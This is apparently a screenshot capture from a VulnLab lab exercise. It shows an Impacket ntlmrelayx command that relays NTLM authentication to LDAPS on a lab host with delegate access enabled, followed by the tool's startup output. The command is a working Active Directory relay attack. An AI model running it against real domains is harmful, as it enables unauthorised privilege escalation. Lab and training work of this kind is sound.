 [Feb 19, 2024 - 14:54:22 (CET)] exegol-vulnlab intercept # ntlmrelayx.py -t ldaps://10.10.185.69 --delegate-access --http-port 8080 -smb2s
upport
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by ThePorgs
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections